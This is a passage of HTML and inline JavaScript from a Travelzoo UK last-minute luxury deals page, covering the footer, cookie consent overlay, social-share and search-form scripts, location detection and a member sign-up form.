                        <li class="tile-headline">
                            <a href="/uk/collections/last-minute/?pageType=Collection" target="_self">Last minute</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/holidays/?pageType=Collection" target="_self">Holiday deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/cruise-deals/?pageType=Collection" target="_self">Cruise deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/hotels/uk-breaks/?pageType=Collection" target="_self">Hotel deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/local-deals/?pageType=Collection" target="_self">Going out</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Get outstanding deals negotiated exclusively for our members.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul> 
 <li><a href="https://www.facebook.com/travelzoo.UK" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li> 
 <li><a href="https://www.youtube.com/user/UKTravelzoo/" class="icon-youtube-circle" target="_blank" title="Travelzoo on Youtube">YouTube</a></li> 
 <li><a href="https://www.instagram.com/travelzoo_uk/ " class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li> 
 <li><a href="https://uk.pinterest.com/travelzoouk/" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li> 
 </ul>


                        </div>
                                    <div class="legal">
<ul>
<li><a href="/uk/about/">About us</a></li>
<li><a href="/uk/careers/">Careers</a></li>]
<li><a href="https://ir.travelzoo.com">Investor Relations</a></li>
<li><a href="/uk/help-faq/">Help</a></li>
<li><a href="/uk/privacy/">Privacy</a></li>
<li><a href="/uk/terms-and-conditions/">Terms & Conditions</a></li>
<li><a href="/uk/sitemap/">Site Map</a></li>
<li><a href="/uk/sitemap/hotels/">Hotels</a></li>
<li><a href="/uk/blog/">Blog</a></li>
<li><a href="/uk/legalnotice/">Legal Notice</a></li>
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li>
<li><a href="/uk/web-accessibility/">Accessibility</a></li>
<li><a href="/uk/custom/partner-with-travelzoo/">Partner with Us</a></li>
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

            
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>We use cookies and similar technologies (our own and from third parties) to analyse traffic, personalise content and ads, and provide social media features. You can review our <a href="/uk/privacy/thirdpartyaffiliatesandcookies/?from=%2fuk%2fcollection%2flast-minute%2fluxury%2f%3fexpalertlid%3d2658%26expalertln%3dGenoa%2c%2520Italy">Cookies policy</a> and settings or consent to their use by clicking ‘Accept’. You can revoke your consent at any time.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Reject all</button>
                </div>
                            <div class="margin-top-10">
                        <a href="/uk/privacy/thirdpartyaffiliatesandcookies/?from=%2fuk%2fcollection%2flast-minute%2fluxury%2f%3fexpalertlid%3d2658%26expalertln%3dGenoa%2c%2520Italy" class="button-secondary js-link-manage fullwidth">Manage Settings</a>
                </div>
        </div>
    </div>
</section>

                <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDGM2K1-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js&v=76JDGM2K1-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDGM2K1-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/uk/collection/last-minute/luxury/?expalertlid=2658&amp;expalertln=Genoa,%20Italy/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=Last-Minute+Luxury+Deals+2026&via=Travelzoo_UK', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Travelzoo%20Collection&body=Last-Minute%20Luxury%20Deals%202026 --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Collection', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script src="/uk/deal/dealtemplatejs/?viewkey=collection"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/uk/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where are you?
        </h3>
        <div class="padding-top-10 text-center">Type a city/town (not postcode):</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/uk/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/uk/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Search:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="eg hotels, holidays" value="All deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'dd/mm/yy',
                firstDay: '1',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/uk/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/uk/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the UK site edition.</p>
            <div id="currentEdition"><i class="flag-uk-sm"></i> <span>UK</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jdgm2k1&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Your email" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Postcode" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postcode" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">All you need to do now is confirm your email address.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
